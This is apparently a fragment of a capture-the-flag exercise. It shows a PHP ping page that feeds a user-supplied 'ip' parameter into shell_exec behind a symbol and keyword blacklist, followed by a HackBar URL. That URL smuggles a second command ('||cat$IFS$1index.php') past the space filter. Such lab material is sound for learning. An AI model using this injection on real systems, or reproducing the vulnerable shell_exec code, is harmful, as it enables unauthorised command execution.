 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b3383cae-6ba9-4522-a1fc-a5f9cef4fac5.node3.buuoj.cn/?ip=127.0.0.1||cat$IFS$1index.php